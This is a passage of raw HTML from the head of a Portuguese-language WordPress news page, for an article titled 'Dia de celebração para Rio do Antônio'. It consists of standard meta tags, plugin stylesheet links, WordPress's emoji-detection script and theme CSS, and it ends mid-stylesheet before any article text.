

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/dia-de-celebracao-para-rio-do-antonio/
body_size: 27898
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Dia de celebração para Rio do Antônio &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Dia de celebração para Rio do Antônio" href="https://www.jornaldosudoeste.com/dia-de-celebracao-para-rio-do-antonio/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h4.gb-headline-11c62092{text-align:center;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > 